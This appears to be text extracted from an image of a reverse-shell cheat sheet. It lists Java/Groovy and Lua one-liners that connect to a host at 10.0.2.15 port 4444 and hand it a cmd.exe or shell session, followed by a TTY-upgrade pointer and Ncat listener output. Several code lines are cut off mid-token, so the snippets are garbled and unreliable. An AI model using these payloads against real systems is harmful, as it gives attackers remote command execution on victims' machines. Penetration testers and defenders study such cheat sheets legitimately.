 JAVA for GROOVY
String host="10.0.2.15";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new So
,so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.rea
try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
LUA
Linux only lua -e "require('socket');require('os');t=socket.tcp();t:connect('10
Windows and Linux lua5.1 -e 'local host, port = "10.0.2.15", 4444 local socket
rtial = tcp:receive() local f = io.popen(cmd, 'r') local s = f:read("*a") f:close()
|--Shell Spawning--|
For Linux shells use https://github.com/jonasw234/upgrade-tty to upgrade your TTY!
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444